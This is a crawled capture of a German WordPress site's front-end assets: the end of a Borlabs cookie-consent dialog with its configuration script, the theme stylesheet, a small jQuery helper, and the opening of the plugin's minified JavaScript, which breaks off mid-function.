                                    <td>
                                        <label class="_brlbs-btn-switch">
                                            <input type="checkbox" data-cookie-group="external-media" name="cookies[external-media][]" value="youtube" checked data-borlabs-cookie-switch>
                                            <span class="_brlbs-slider"></span>
                                        </label>
                                        <span class="_brlbs-btn-switch-status"><span>An</span><span>Aus</span></span>
                                    </td>
                                </tr>
                                                                <tr>
                                    <th>Name</th>
                                    <td>YouTube</td>
                                </tr>
                                <tr>
                                    <th>Provider</th>
                                    <td>YouTube</td>
                                </tr>
                                                                <tr>
                                    <th>Purpose</th>
                                    <td>Used to unblock YouTube content.</td>
                                </tr>
                                                                                                <tr>
                                    <th>Privacy Policy</th>
                                    <td class="_brlbs-pp-url"><a href="https://policies.google.com/privacy?hl=en&#038;gl=en" target="_blank" rel="nofollow noopener noreferrer">https://policies.google.com/privacy?hl=en&#038;gl=en</a></td>
                                </tr>
                                                                                                <tr>
                                    <th>Host(s)</th>
                                    <td>google.com</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Name</th>
                                    <td>NID</td>
                                </tr>
                                                                                                <tr>
                                    <th>Cookie Expiry</th>
                                    <td>6 Month</td>
                                </tr>
                                                            </table>
                                                    </div>
                    </div>
                                    </div>
                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>
                    <p class="_brlbs-legal flex-fill"><a href="http://www.text-version.de/datenschutz/">Datenschutzerklärung</a><span class="_brlbs-separator"></span><a href="http://www.text-version.de/impressum/">Impressum</a></p>
                </div>
            </div>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
</div></script><script type='text/javascript' src='http://www.text-version.de/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769143264'></script>
<script type='text/javascript' src='http://www.text-version.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"http:\/\/www.text-version.de\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"1","boxLayout":"box","automaticCookieDomainAndPath":"","cookieDomain":"www.text-version.de","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":["http:\/\/www.text-version.de\/impressum\/","http:\/\/www.text-version.de\/datenschutz\/"],"respectDoNotTrack":"","reloadAfterConsent":"","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"external-media":{"facebook":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.text-version.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function() {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
(function () { var borlabsCookieCheck = function () { if (typeof window.BorlabsCookie === "object") { clearInterval(borlabsCookieLoaded); window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker); } };var borlabsCookieLoaded = setInterval(borlabsCookieCheck, 50); })();});
</script>
</footer>

--- FILE ---
content_type: text/css
request_url: http://www.text-version.de/wp-content/themes/textversion/stylesheets/style.css
body_size: 3214
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline; }

html {
  line-height: 1; }

ol, ul {
  list-style: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

caption, th, td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle; }

q, blockquote {
  quotes: none; }
q:before, q:after, blockquote:before, blockquote:after {
  content: "";
  content: none; }

a img {
  border: none; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

@font-face {
  font-family: "Open Sans";
  src: url(fonts/OpenSans-Regular.ttf); 
}
@font-face {
  font-family: "Open Sans Light";
  src: url(fonts/OpenSans-Light.ttf); 
}
  
* {
  box-sizing: border-box; }

body {
  font-family: "Open Sans";
  background: url(img/bg.jpg);
  background-size: cover; }

img {
  max-width: 100%; }

.l-c {
  display: flex;
  justify-content: flex-start;
  width: 1070px;
  margin: 0 auto;
  padding: 0 15px;
  flex-wrap: wrap; }
@media (min-width: 930px) and (max-width: 1231px) {
  .l-c {
    width: 900px; } }
@media (min-width: 240px) and (max-width: 930px) {
  .l-c {
    width: 100%; } }

header {
  background-color: white;
  padding-top: 20px;
  padding-bottom: 35px; }
header .left {
  display: flex;
  align-items: center;
  width: 30%;
  flex-wrap: wrap; }
@media (min-width: 240px) and (max-width: 900px) {
  header .left {
    width: 100%; } }
header .right {
  width: 70%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end; }
@media (min-width: 240px) and (max-width: 900px) {
  header .right {
    width: 100%; } }
header .right .top {
  width: 100%;
  justify-content: flex-end;
  display: flex; }
@media (min-width: 600px) and (max-width: 900px) {
  header .right .top {
    position: absolute;
    top: 65px; } }
@media (min-width: 240px) and (max-width: 600px) {
  header .right .top {
    margin-top: 20px;
    justify-content: center;
    flex-wrap: wrap; } }
@media (min-width: 240px) and (max-width: 365px) {
  header .right .top .info {
    width: 100%;
    text-align: center; } }
header .right .top .info a {
  text-decoration: none;
  color: #515658;
  font-family: "Open Sans";
  font-size: 14px;
  font-weight: 400;
  line-height: 23px; }
header .right .top .info + .info {
  margin-left: 20px; }
@media (min-width: 240px) and (max-width: 365px) {
  header .right .top .info + .info {
    margin-left: 0; } }
header .right .bottom {
  display: flex;
  width: 100%;
  justify-content: flex-end; }
@media (min-width: 240px) and (max-width: 900px) {
  header .right .bottom {
    display: block; } }
header .right .bottom .nav {
  background: url(img/nav.svg) center no-repeat;
  background-size: contain;
  width: 40px;
  height: 40px;
  cursor: pointer;
  margin-top: 20px;
  margin-left: 15px;
  display: none; }
@media (min-width: 240px) and (max-width: 900px) {
  header .right .bottom .nav {
    display: block; } }
header .right .bottom .menu {
  margin-top: 10px;
  display: flex;
  justify-content: flex-end; }
@media (min-width: 240px) and (max-width: 900px) {
  header .right .bottom .menu {
    margin-top: 10px; } }
@media (min-width: 240px) and (max-width: 900px) {
  header .right .bottom .menu {
    justify-content: flex-start;
    flex-wrap: wrap; } }
header .right .bottom .menu > li {
  margin-right: 25px;
  padding-bottom: 11px;
  margin-bottom: -11px;
  }
@media (min-width: 900px) and (max-width: 1231px) {
  header .right .bottom .menu li {
    margin-right: 10px; } }
@media (min-width: 240px) and (max-width: 900px) {
  header .right .bottom .menu li {
    display: block;
    width: 100%;
    padding: 8px 15px;
    border-bottom: 1px solid #ccc; } }
header .right .bottom .menu li a {
  color: #515658;
  font-family: "Open Sans";
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  text-decoration: none; }
@media (min-width: 900px) and (max-width: 1231px) {
  header .right .bottom .menu li a {
    font-size: 15px; } }
header .right .bottom .menu li:last-child {
  margin-right: 0; }
header .right .bottom .menu li.current-menu-item > a {
  color: #53585a;
  font-weight: 700; }

.homepage {
  padding-top: 80px; }

.row {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.column-70 {
  width: calc(67% - 10px); }
@media (min-width: 240px) and (max-width: 900px) {
  .column-70 {
    width: 100%; } }
.column-50 {
  width: calc(50% - 10px); }
@media (min-width: 240px) and (max-width: 900px) {
  .column-50 {
    width: 100%; } }

.column-40 {
  width: calc(40% - 10px); }
@media (min-width: 240px) and (max-width: 900px) {
  .column-40 {
    width: 100%; } }

.column-30 {
  width: calc(33% - 10px); }
@media (min-width: 240px) and (max-width: 900px) {
  .column-30 {
    width: 100%; } }

.column-60 {
  width: calc(60% - 10px); }
@media (min-width: 240px) and (max-width: 900px) {
  .column-60 {
    width: 100%; } }

p {
  color: #fff;
  font-size: 15px;
  font-weight: 400; }

h1 {
  font-size: 31px;
  line-height: 28px;
  line-height: 1.3;
 }

h2 {
  font-size: 19px;
  line-height: 28px; }

.ce-bgc {
  width: 100%;
  line-height: 25px;
  color: #fff;
  padding: 45px 32px;
  }
.ce-bgc a {
  color: #9F5459; }

.ce-block-ic img {
  width: 100%; }
.ce-block-ic .caption {
  padding: 25px 40px;
  background-color: #ffffff;
  line-height: 23.01px; }
.ce-block-ic .caption .caption-title {
  color: #222222;
  font-size: 20px;
  margin-bottom: 7px; }
.ce-block-ic .caption p {
  color: #646464; }

.ce-txt {
  padding: 25px 42px; }
.ce-txt h1 {
  line-height: 35px; }
.ce-txt p {
  color: #222222;
  line-height: 23px; }

b {
  font-weight: bold; }

div[class^=ce] {
  margin-bottom: 20px;
  max-width: 100%;
  }

.yell p {
  text-align: center;
  color: #222222;
  font-size: 28px;
  font-weight: 300;
  line-height: 36px; }

.yell {
  width: 942px;
  margin: 0 auto;
  margin-top: 15px; }

.ce-icons {
  width: 100%; }

.ce-icons h2 {
  margin-top: 60px;
  font-size: 30px;
  text-align: center;
  margin-bottom: 50px;
  }

.iconslist {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%; }
.iconslist .item {
  width: 140px;
  text-align: center; }
@media (min-width: 240px) and (max-width: 800px) {
  .iconslist .item {
    width: 100%;
    text-align: center;
    justify-content: center;
    flex-wrap: wrap;
    display: flex;
    margin-bottom: 30px; } }
.iconslist .item img {
  margin-bottom: 30px; }
.iconslist .item p {
  color: #222222;
  font-size: 25px;
  font-weight: 300;
  line-height: 30px; }
@media (min-width: 240px) and (max-width: 800px) {
  .iconslist .item p {
    width: 100%; } }

footer {
  margin-top: 40px;
  background-color: #4a4a4a;
  padding-top: 50px; }
footer .l-c {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }
@media (min-width: 740px) and (max-width: 1235px) {
  footer .l-c {
    justify-content: center; } }
footer .block {
  max-width: 100%; }
@media (min-width: 240px) and (max-width: 1235px) {
  footer .block {
    margin-bottom: 20px; } }
footer .block b {
  font-size: 20px;
  color: #fff;
  margin-bottom: 15px; }
footer .block h2 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 15px; }
footer .block p {
  color: #fff;
  font-size: 14px;
  line-height: 26px; }
footer .block ul {
  list-style: initial;
  color: #fff;
  margin-left: 18px; }
footer .block ul li {
  margin-bottom: 5px; }
footer .block ul li a {
  text-decoration: none;
  color: #fff;
  font-size: 14px; }
footer .info-1 {
  width: 210px; }
@media (min-width: 620px) and (max-width: 1235px) {
  footer .info-1 {
    width: 50%; } }
@media (min-width: 240px) and (max-width: 620px) {
  footer .info-1 {
    width: 100%;
    text-align: center; } }
footer .info-2 {
  width: 310px; }
@media (min-width: 620px) and (max-width: 1235px) {
  footer .info-2 {
    width: 50%; } }
@media (min-width: 240px) and (max-width: 620px) {
  footer .info-2 {
    width: 100%;
    text-align: center; } }
footer .info-3 {
  width: 350px; }
@media (min-width: 620px) and (max-width: 1235px) {
  footer .info-3 {
    width: 50%; } }
@media (min-width: 240px) and (max-width: 620px) {
  footer .info-3 {
    width: 100%;
    text-align: center; } }
footer .info-4 {
  width: 170px; }
@media (min-width: 620px) and (max-width: 1235px) {
  footer .info-4 {
    width: 50%; } }
@media (min-width: 240px) and (max-width: 620px) {
  footer .info-4 {
    width: 100%;
    text-align: center; }
  footer .info-4 ul {
    list-style: none; } }

.copywrite {
  margin-top: 50px;
  padding-top: 25px;
  border-top: 1px solid #656565;
  color: #909090;
  padding-bottom: 30px; }
@media (min-width: 240px) and (max-width: 680px) {
  .copywrite .left {
    width: 100%;
    text-align: center;
    margin-bottom: 7px; } }
@media (min-width: 240px) and (max-width: 680px) {
  .copywrite .right {
    width: 100%;
    text-align: center; } }

.ce-txt.big {
  padding-left: 0;
  padding-right: 0; }
.ce-txt.big p {
  font-size: 22px; }
.ce-txt.big h1 {
  font-size: 40px; }

.big2 h2 {
  font-size: 30px;
  margin-bottom: 20px;
  line-height: 35px; }
.big2 ul {
  list-style: initial;
  margin-left: 18px; }
.big2 li {
  font-size: 15px;
  color: #646464;
  line-height: 23px; }

.breadcrumbs {
  margin-top: 30px;
  margin-bottom: 0;
  }
.breadcrumbs li {
  display: inline; }
.breadcrumbs li a {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 23px;
  text-decoration: none; }
.breadcrumbs li a:after {
  display: inline-block;
  content: '>';
  margin-left: 5px; }
.breadcrumbs li:last-child a:after {
  content: ' '; }

@media (min-width: 240px) and (max-width: 900px) {
  .ce-img {
    text-align: center; } }

@media (min-width: 240px) and (max-width: 900px) {
  .homepage{
    padding-top: 0;
  }
  header .right .bottom .menu{
    display: none;
  }
  .aq-template-wrapper .aq_span8,.aq-template-wrapper .aq_span4, .aq-template-wrapper .aq_span5,.aq-template-wrapper .aq_span6, .aq-template-wrapper .aq_span7, .aq-template-wrapper .aq_span9, .aq-template-wrapper .aq_span3{
    width: 100%!important;
  }
  [class*="aq_span"]{
    margin-left: 0 !important;
  }
  .aq-block-ce_image_block{
    text-align: center;
  }
  .ce-img{
    margin: 0 auto;
    margin-top: 0 !important;
  }
  .ce-bgc{
    /*margin-top: 0 !important;*/
  }
  .ce-block-ic {
    width: 400px;
    max-width: 100%;
    margin: 0 auto!important; } 
}

@media (min-width: 240px) and (max-width: 1240px) {
  .ce-txt, .ce-bgc {
   /* margin-top: 0 !important; */
    } }
.aq_row{
  width: 100%;
}

.ce-bgc p{
  color: inherit;
  font-size: inherit;
  text-align: justify;
}
.aq-block{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 10px 0 6px;
}
.aq-block-aq_clear_block.aq-block{
  margin: 0;
}
.aq-block-ce_img_block.aq-block{
  margin-top: 0;
}
.ce-block-ic p{
  font-size: 14px;
}
.h1.big{
  font-size: 40px;
  margin-bottom: 15px;
}
.innerpage .ce-bgc h2{
   font-size: 30px;
   margin-bottom: 11px;
   line-height: 36px;
   font-weight: bold;
   color: #222222;
}

.ce-bgc ul{
  list-style: initial;
  margin-left: 18px;
  line-height: 23px;
}

.breadcrumbs li + li{
  padding-left: 5px;
}
.yell p{
  font-size: 28px!important;
}
em{
  font-style: italic;
}
@media (min-width: 900px){
.sub-menu{position: absolute;background: #dedede;padding: 7px 15px;box-shadow: 0 0 2px 0px #404040;margin-top: 10px;display: none;border-radius: 3px;}
.sub-menu li{
  border-bottom: 1px solid #ccc;
  padding-bottom: 4px;
  padding-top: 4px;
}
.sub-menu li a{
  font-size: 15px!important;
}
.sub-menu li a:hover{
  font-weight: bold!important;
}
.menu > li:hover .sub-menu{
  display: block!important;
}
}
.toggle{
  display: none;
}
@media (max-width: 900px){
header .right .bottom .menu > li{
  margin-bottom: 0;
}
.sub-menu{
  display: none;
}
.toggle{
  width: 5px;
  cursor: pointer;
  height: 7px;
  display: inline-block;
}
.toggle:after{
  content: "\25bc";
  font-size: 11px;
  position: relative;
  left: 11px;
  top: -1px;
}
.menu-item-has-children.open .sub-menu{
  display: block !important;
}
}

.content{
width: 100%;
padding-top: 15px;
}
.blog{
display: flex;
flex-wrap: wrap;
justify-content: flex-start;
}
.blog h1{
  margin: 15px 0;
  font-weight: bold;
  width: 100%;
}
.blog .item{width: calc(33.3333% - 30px);margin: 0 15px;background: #fff;cursor: pointer;padding: 0 0 15px;margin-bottom: 15px;}
.blog .item .title{font-size: 17px;margin: 7px 0;padding: 0 7px;}
.blog .item .intro{
padding: 0 7px;
}
.blog .item .intro p{color: #333;margin: 10px 0;font-size: 14px;}
.blog .item .intro a{
color: #000;
font-size: 14px;
font-weight: bold;
}
.blog .item img{
  height: auto;
}
@media (max-width: 690px){
  .blog{
    justify-content: center;
  }
  .blog .item{
    width: 50%;
  }
}
@media (max-width: 390px){
.blog .item{
    width: 100%;
  }
}

.post{
  width: 100%;
}

.post p{
  color: #000;
  font-size: 17px;
}

.ce-bgc h1.big{
  margin-bottom: 20px;
  font-size: 40px;
  font-family: "Open Sans";
}

.light p{
  font-family: Open Sans Light;
}

.bold p{
  font-weight: bold;
}

.ce-block-ic a{
  text-decoration: none;
}
.iconslist a{
  text-decoration: none;
}
strong{
  font-weight: bold;
}
.pid-18 .l-c a, .pid-392 .l-c a{
  color: #fff;
  text-decoration: underline;
}

.pid-18 .l-c p, .pid-392 .l-c p{
  margin-bottom: 15px;
}

#menu-footer-links{
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  justify-content: flex-start;
}
#menu-footer-links li a{
  color: #909090;
  text-decoration: none;
  margin-right: 10px;
}
#menu-footer-links li a:after{
  content: '|';
}
#menu-footer-links li:last-child a{
  margin-right: 0;
}
#menu-footer-links li:last-child a:after{
  content: ' ';
}

.pid-394{
  background-size: contain!important;
}

@media (max-width: 900px) {
  .ce-bgc h1.big{
    font-size: 28px;
  }
  .aq-block{
    margin-bottom: 0;
    margin-top: 0;
  }
  div[class^=ce]{
    margin-bottom: 40px !important;
  }

   .ce-bgc.regular{
      background-color: #ffffff6e;
   }

   .ce-bgc h1.big + p{
    text-align: left;
    line-height: 1.4;
   }
   .l-c {
    overflow: hidden;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.text-version.de/wp-content/themes/textversion/common.js
body_size: 227
content:
jQuery(document).ready(function($){
  $(".sub-menu li.current-menu-item").closest(".menu-item-has-children").addClass("current-menu-item");

  if($(window).width() < 990 ){
    $('[data-paddings-sm]').map(function(){
      $(this).css("padding", $(this).data('paddings-sm'));
    });

    $('[data-margin-sm]').map(function(){
      $(this).css("margin", $(this).data('margin-sm'));
    });
  }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.text-version.de/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.1.0
body_size: 4637
content:
!function(o){window.BorlabsCookie=function(){"use strict";var e="data-cookie-accordion",t="data-cookie-accordion-parent",n="data-cookie-accordion-status",i="data-cookie-accordion-target",a="#BorlabsCookieBox input[type='checkbox']",s="#BorlabsCookieBox",c="#BorlabsCookieBoxWrap",r="data-borlabs-cookie-group",l="#BorlabsCookieBox input[type='checkbox'][name='cookieGroup[]']",d="data-cookie-accept",h="data-cookie-accept-all",b="data-cookie-back",u="data-cookie-individual",k="data-cookie-refuse",p="data-borlabs-cookie-preference",f=".borlabs-cookie-preference",v="data-borlabs-cookie-switch",g="._brlbs-btn-switch-status",m="data-borlabs-cookie-unblock",x="data-borlabs-cookie-type",C="data-borlabs-cookie-id",y="data-borlabs-script-blocker-id",w="data-borlabs-script-blocker-js-handle",B="input[type='checkbox'][name='unblockAll']",_="data-borlabs-cookie-uid",L="data-borlabs-cookie-consent-history",I=".BorlabsCookie",S,O={},j={},T={},D={},H={scriptBlockerId:{},jsHandle:{}},P=!1,A={consents:{},expires:null,uid:null,version:null},R="borlabs-cookie",N=function(e,t,n){return"about:blank"!==window.location.href&&(S=o.extend({ajaxURL:"",language:"en",animation:"1",animationDelay:"",animationIn:"fadeIn",animationOut:"fadeOut",blockContent:"",boxLayout:"box",automaticCookieDomainAndPath:"",cookieDomain:"",cookiePath:"",cookieLifetime:"365",crossDomainCookie:[],cookieBeforeConsent:"",cookiesForBots:"1",cookieVersion:"1",hideCookieBoxOnPages:[],respectDoNotTrack:"",reloadAfterConsent:"",showCookieBox:"1",cookieBoxIntegration:"javascript",ignorePreSelectStatus:"1",cookies:[]},e),O=t,j=n,X(),null===A.uid&&(A.uid=ao()),S.cookieBeforeConsent&&("function"==typeof Object?0===Object.entries(A.consents).length&&mo():console.log("Cookie before consent not supported in IE 11.")),G(),o(document).on("click","["+m+"]",ho),o(document).on("click","["+p+"]",z),o(document).on("click",f,z),o(document).on("change","["+v+"]",q),o("["+L+"]").length&&xo(),yo(),o("["+_+"]").length&&o("["+_+"]").each(function(){o(this).html(A.uid)}),!0)},G=function(){o(c).length&&"SCRIPT"===o(c)[0].tagName&&o("body").append(o(c).html()),o(document).on("click","["+d+"]",function(){Q(),J()}),o(document).on("click","["+h+"]",function(){V()}),o(document).on("click","["+b+"]",function(){E()}),o(document).on("click","["+u+"]",function(){M()}),o(document).on("click","["+k+"]",function(){o(l+":checked").trigger("click"),Q(),J()}),$(),W(),F(),!0===K()?(so(),co(),ro()):S.showCookieBox&&(0===S.hideCookieBoxOnPages.length||-1===S.hideCookieBoxOnPages.indexOf(window.location.protocol+"//"+window.location.hostname+window.location.pathname)?S.cookiesForBots&&/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent.toLowerCase())?(Y(S.cookies,!1),so(),co(),ro()):S.respectDoNotTrack&&void 0!==navigator.doNotTrack&&"1"===navigator.doNotTrack?(Y({essentials:S.cookies.essential},!1),so(),co(),ro()):U(!0):(so(),co(),ro()))},U=function(e){if(o("body").addClass("borlabs-position-fix"),void 0===e&&(e=!1),Object.keys(A.consents).length)o("["+r+"]").each(function(){-1===Object.keys(A.consents).indexOf(this.dataset.borlabsCookieGroup)&&o(this).addClass("borlabs-hide")});else{var t=o(l),n=null;t.length&&t.each(function(){n=this.value,"1"===S.ignorePreSelectStatus&&!1===P&&"essential"!==n&&(o(this).prop("checked",!1),o(a+"[name='cookies["+n+"][]']").prop("checked",!1).change())})}return S.blockContent?(o(s+" > div").addClass("_brlbs-block-content"),S.animation?(o(s+" > div").addClass("_brlbs-bg-animation"),setTimeout(function(){o(s+" > div").addClass("_brlbs-bg-dark")},25)):o(s+" > div").addClass("_brlbs-bg-dark")):o("._brlbs-"+S.boxLayout+"-wrap").addClass("_brlbs-position-fixed"),o(s+" > div").removeClass("borlabs-hide"),o(s+" > div").addClass("show-cookie-box"),S.animation&&o(s+" ._brlbs-"+S.boxLayout).addClass("animated "+S.animationIn+(e&&S.animationDelay?" delay-1s":"")),!0},J=function(){return S.animation&&(o(s+" ._brlbs-"+S.boxLayout).removeClass("delay-1s "),o(s+" ._brlbs-"+S.boxLayout).removeClass(S.animationIn),o(s+" ._brlbs-"+S.boxLayout).addClass(S.animationOut)),o(s+" > div").addClass("borlabs-hide"),S.blockContent?o(s+" > div").removeClass("_brlbs-bg-dark"):o("._brlbs-"+S.boxLayout+"-wrap").addClass("_brlbs-position-fixed"),setTimeout(function(){o("._brlbs-"+S.boxLayout+"-wrap").removeAttr("style"),o("._brlbs-"+S.boxLayout+" .cookie-box .container").removeAttr("style"),o("._brlbs-"+S.boxLayout+" .cookie-preference .container").removeAttr("style"),S.animation&&(o("._brlbs-"+S.boxLayout).removeClass("animated"),o("._brlbs-"+S.boxLayout).removeClass("delay-1s"),o("._brlbs-"+S.boxLayout).removeClass(S.animationIn),o("._brlbs-"+S.boxLayout).removeClass(S.animationOut)),o(s+" > div").removeClass("show-cookie-box"),S.blockContent&&o(s+" > div").removeClass("_brlbs-block-content")},S.animation?1e3:0),o("body").removeClass("borlabs-position-fix"),!0},M=function(){var e=o(l),t=null,n=null;e.length&&e.each(function(){t=this.value,Object.keys(A.consents).length?!1===P&&(void 0!==A.consents[t]?(o(this).prop("checked",!0),o(this).change(),(n=o(a+"[name='cookies["+t+"][]']")).each(function(){-1!==A.consents[t].indexOf(this.value)?o(this).prop("checked",!0):o(this).prop("checked",!1),o(this).change()})):(o(this).prop("checked",!1),o(this).change(),o(a+"[name='cookies["+t+"][]']").prop("checked",!1).change())):("1"===S.ignorePreSelectStatus&&!1===P&&(o(this).prop("checked",!1),o(s+" ["+r+"='"+this.value+"']").addClass("borlabs-hide")),o(this).change(),(n=o(a+"[name='cookies["+t+"][]']")).each(function(){"1"===S.ignorePreSelectStatus&&!1===P&&o(this).prop("checked",!1),o(this).change()}))}),o("._brlbs-"+S.boxLayout+" .cookie-box .container").animate({height:0,opacity:0},function(){o("._brlbs-"+S.boxLayout+"-wrap").animate({width:"100vw",maxWidth:"box"===S.boxLayout?"768px":"100%"},"box"===S.boxLayout?400:0,function(){var e=o("._brlbs-"+S.boxLayout+" .cookie-preference .container")[0].scrollHeight;o("._brlbs-"+S.boxLayout+" .cookie-preference .container").animate({height:"80vh",maxHeight:e,opacity:1})})})},E=function(){o("._brlbs-"+S.boxLayout+" .cookie-preference .container").animate({height:0,opacity:0},function(){o("._brlbs-"+S.boxLayout+"-wrap").animate({maxWidth:"box"===S.boxLayout?"375px":"100%"},"box"===S.boxLayout?400:0,function(){var e=o("._brlbs-"+S.boxLayout+" .cookie-box .container")[0].scrollHeight+"px";o("._brlbs-"+S.boxLayout+" .cookie-box .container").animate({height:e,opacity:1})})})},z=function(e){return void 0!==e&&e.preventDefault(),o("._brlbs-"+S.boxLayout+" .cookie-box .container").css("height",0),o("._brlbs-"+S.boxLayout+" .cookie-box .container").css("opacity",0),o("._brlbs-"+S.boxLayout+"-wrap").css({width:"100vw",maxWidth:"box"===S.boxLayout?"768px":"100%"}),U(!1),setTimeout(function(){M()},500),!0},$=function(){o("["+e+"]").on("click","["+i+"]",function(){var i=o(this).closest("["+e+"]");i.find("["+t+"]:visible").length&&(i.find("["+n+"='hide']").addClass("borlabs-hide"),i.find("["+n+"='show']").removeClass("borlabs-hide"),i.find("["+t+"]:visible").slideUp()),i.find("["+t+"='"+this.dataset.cookieAccordionTarget+"']:hidden").length&&(o(this).children("["+n+"='show']").addClass("borlabs-hide"),o(this).children("["+n+"='hide']").removeClass("borlabs-hide"),i.find("["+t+"='"+this.dataset.cookieAccordionTarget+"']").slideDown())})},V=function(){var 